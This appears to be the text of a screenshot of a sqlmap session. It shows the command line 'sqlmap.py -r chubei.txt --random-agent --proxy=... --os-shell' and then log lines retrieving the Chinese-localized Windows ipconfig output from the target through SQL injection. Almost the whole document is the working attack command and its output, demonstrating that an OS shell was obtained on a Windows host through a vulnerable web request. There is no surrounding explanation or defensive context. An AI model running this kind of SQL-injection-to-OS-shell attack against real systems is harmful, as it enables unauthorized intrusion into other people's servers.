 sqlmap-post — sqlmap.py -r chubei.txt --random-agent --proxy=http://127.0.0.1:8080 --os-shell — 137×31
[21:57:52] [INFO] retrieved: ' '
[21:57:53] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . . : '
[21:57:54] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . . : '
[21:57:55] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . . :
[21:57:58] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . . : 255.255.255.0'
[21:58:00] [INFO] retrieved: '   默认网关. . . . . . . . . . . . . :
[21:58:01] [INFO] retrieved: ' '
[21:58:04] [INFO] retrieved: '隧道适配器 isatap.{BAEF9A43-4692-43DB-A3B8-265EAEEAA8B5}:'
[21:58:06] [INFO] retrieved: ' '
[21:58:08] [INFO] retrieved: '   媒体状态  . . . . . . . . . . . . : 媒体已断开'
[21:58:11] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . . : '
[21:58:14] [INFO] retrieved: ' '
[21:58:20] [INFO] retrieved: ' '
[21:58:23] [INFO] retrieved: 'Windows IP 配置'
[21:58:23] [INFO] retrieved: ' '
command standard output:
---
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码  . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{BAEF9A43-4692-43DB-A3B8-265EAEEAA8B5}:
媒体状态  . . . . . . . . . . . . : 媒体已断开